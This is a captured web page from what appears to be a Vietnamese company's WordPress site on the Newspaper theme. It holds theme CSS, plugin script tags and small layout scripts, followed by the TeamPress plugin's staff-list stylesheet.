    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffc551;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffc551 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #ffc551;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #1a5156;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #005d60;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #fffbf1;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1a5156;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #083338;
    }

    
    .td-sub-footer-container {
        background-color: #1a5156;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #1a5156;
    }
    .td_module_15 .entry-title a {
        color: #1a5156;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #1a5156;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #1a5156;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #1a5156;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #1a5156;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://web.archive.org/web/20211023011438im_/https://gintasset.com.vn/wp-content/uploads/2019/04/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://web.archive.org/web/20211023011438im_/https://gintasset.com.vn/wp-content/uploads/2019/04/8.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	font-weight:300;
	text-transform:capitalize;
	
    }
    
    .td-post-content h1 {
        font-size:30px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	
    }
    
	.footer-text-wrap {
		font-size:12px;
	
	}
	
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	
    }
</style>

<link rel='stylesheet' id='lv_css-css'  href='https://gintasset.com.vn/wp-content/plugins/quick-call-button/assets/css/quick-call-button.css?ver=1.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=21.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/easy-sidebar-menu-widget/assets/js/jquery.easy-sidebar-menu-widget.min.js?ver=5.5.1' id='jquery-easy-sidebar-menu-widget-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/quick-call-button/assets/js/jquery-ui.js?ver=5.5.1' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/quick-call-button/assets/js/jquery.ui.touch-punch.min.js?ver=5.5.1' id='jquery-ui-touch-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=fd01b606eadffe2d142186a0c798c0e3' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/page-links-to/js/new-tab.min.js?ver=3.0.0-beta.1' id='page-links-to-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/teampress/js/glightbox.min.js?ver=1.0' id='extp-lightbox-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/teampress/js/jquery.nicescroll.min.js?ver=1.0' id='extp-nicescroll-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=fd01b606eadffe2d142186a0c798c0e3' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' src='https://gintasset.com.vn/wp-content/plugins/quick-call-button/assets/js/drag-quick-call-button.js?ver=5.5.1' id='lv_js-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://gintasset.com.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://gintasset.com.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



      <script type="text/javascript">
        jQuery( document ).ready(function() {
            jQuery('.td-retina-data').attr('src', '/wp-content/uploads/2019/06/logoen-2.png');
            jQuery('.td-retina-data').attr('data-retina', '/wp-content/uploads/2019/06/logoen-2.png');
        });
      </script>

    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gintasset.com.vn/wp-content/plugins/teampress/css/style-list.css?ver=5.5.1
body_size: 1518
content:
.tpitem-list{
  color: #101010;
  font-family: 'Source Sans Pro', sans-serif;
  margin: 20px 0;
}
.ctlist .tpitem-list.item-grid:first-child{margin-top: 5px}
.ctlist .tpitem-list.item-grid:last-child{margin-bottom: 5px}
/* Start stype list 1 */
.tpstyle-list-1{
  width: 100%;
  position: relative;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.35);
  border-top: 50px solid #1a5156;
}
.tpstyle-list-1 .tplist-1-info,
.tpstyle-list-2 .tplist-2-info{
  padding: 40px 20px;
  margin-top: -65px;
  display: inline-block;
  width: 100%;
  box-sizing: border-box;
}
.tpstyle-list-1 .tplist-1-image,
.tpstyle-list-2 .tplist-2-image{
  width: 142px;
  height: 200px;
  overflow: hidden;
  float: left;
  display: inline-block;
  vertical-align: top;
  margin-top: 35px;
}
.tpstyle-list-1 .tplist-1-image .image-bg-circle,
.tpstyle-list-2 .tplist-2-image .image-bg-circle{
  width: 142px;
  height: 142px;
  margin: 0 auto;
  border-radius: 50%;
  background-position: center center;
  background-size: cover;
  border: solid 6px #eee;
}
.tpstyle-list-1 figcaption,
.tpstyle-list-2 figcaption{
  width: calc(100% - 145px);
  padding: 0 10px;
  display: inline-block;
  margin-top: -10px;
}
.tpstyle-list-1 h5{margin-top: 35px}
.tpstyle-list-1 .ex-social-account li a,
.tpstyle-list-2 .ex-social-account li a{
  background: none;
  color: #888;
  line-height: 34px;
  border:1px solid #eee;
}
/* End stype list 1 */

/* Start stype list 2 */
.tpstyle-list-2 .ex-social-account li a{ border-color:#ddd}
.tpstyle-list-2 figcaption{ padding:15px 20px;}
.tpstyle-list-2{
  width: 100%;
  border-radius: 0;
}
.tpstyle-list-2 .tplist-2-info{
  margin-top: 0px;
  padding: 0;
}
.tpstyle-list-2 .tplist-2-image{
  margin-top: 0px;
  width: 240px;
  height: 240px;
}
.tpstyle-list-2 .tplist-2-image .image-bg-circle{
  border: 0;
  width: 240px;
  height: 240px;
}
.tpstyle-list-2 figcaption{
  margin-top: 0;
  width: calc(100% - 240px);
}
.tpstyle-list-2 p{
  padding-top: 10px;
  position: relative;
}
.tpstyle-list-2 p:before{
  content: '';
  border-top: 2px solid #eee;
  position: absolute;
  width: 20%;
  min-width:150px;
  top: 0;
  left: 0;
}
/* End stype list 2 */

/* Start stype list 3 */
.tpstyle-list-3{
  width: calc(100% - 80px);
  border-radius: 0;
  border: 2px dashed #00bcd4;
}
.tpstyle-list-3 .tplist-3-info{
  margin-top: 0px;
  padding: 0;
  display: flex;
  align-items: center;
}
.tpstyle-list-3 .tplist-3-image{
  margin-top: 0px;
  width: 160px;
  height: 160px;
}
.tpstyle-list-3 .tplist-3-image .image-bg-circle{
  border-radius: 50%;
  width: 160px;
  height: 160px;
  margin: 0 auto;
  background-position: center center;
  background-size: cover;
}
.tpstyle-list-3 figcaption{
  width: calc(100% - 80px);
  padding: 15px 25px;
}
.tpitem-list.item-grid:nth-child(odd) .tpstyle-list-3{
  margin-left: 80px;
}
.tpitem-list.item-grid:nth-child(even) .tpstyle-list-3{
  margin-right: 80px;
}
.tpitem-list.item-grid:nth-child(even) .tpstyle-list-3  figcaption{
  border-radius: 0 10px 10px 0;
  text-align: right;
}
.tpitem-list.item-grid:nth-child(odd) .tpstyle-list-3 figcaption{
  float: right;
  border-radius: 10px 0 0  10px;
  
}
.tpitem-list.item-grid:nth-child(even) .tpstyle-list-3  .tplist-3-image{
  margin-left: auto;
  order: 2;
  margin-right: -80px;
}
.tpitem-list.item-grid:nth-child(odd) .tpstyle-list-3 .tplist-3-image{
  float: left;
  margin-left: -80px;
}
.tpstyle-list-3 .ex-social-account li a{
  background: transparent;
  color: inherit;
  text-align: left;
  line-height: 15px;
  opacity: .8;
  width: 25px;
}
.tpitem-list.item-grid:nth-child(even) .tpstyle-list-3 .ex-social-account li a{ text-align:right;}
.tpstyle-list-1 .ex-social-account li a:hover,
.tpstyle-list-2 .ex-social-account li a:hover{color:#fff;background: #00bcd4;}
.ex-tplist .tpstyle-list-3 h5{color: #00BCD4;}

@media screen and (max-width: 450px){
  .tpstyle-list-1 figcaption, .tpstyle-list-2 figcaption{
    width: 100%;
  }
  .tpstyle-list-1 .tplist-1-image, .tpstyle-list-2 .tplist-2-image{
    width: 100%;
  }
  .tpstyle-list-3 {
    width: calc(100% - 50px);
}
  .tpstyle-list-3 figcaption {
    width: calc(100% - 50px);
    padding: 15px 10px;
  }
  .tpstyle-list-3 .tplist-3-image .image-bg-circle {
    width: 100px;
    height: 100px;
  }
  .tpstyle-list-3 .tplist-3-image {
    width: 100px;
    height: 100px;
  }
  .tpitem-list.item-grid:nth-child(odd) .tpstyle-list-3 .tplist-3-image {
    margin-left: -50px;
  }
  .tpitem-list.item-grid:nth-child(even) .tpstyle-list-3 .tplist-3-image {
    margin-right: -50px;
  }
  .tpitem-list.item-grid:nth-child(odd) .tpstyle-list-3 {
    margin-left: 50px;
  }
  .tpitem-list.item-grid:nth-child(even) .tpstyle-list-3 {
    margin-right: 50px;
  }
  .tpstyle-list-1 h5{margin-top: 0}
  .ex-tplist .tpstyle-list-1 figcaption h3,
  .ex-tplist .tpstyle-list-2 figcaption h3{margin-top: 10px}
}

.list_nhan_su_style_1_table, .list_nhan_su_style_1_table td
{
  border: none;
  padding-left: 0;
  vertical-align: top; 
}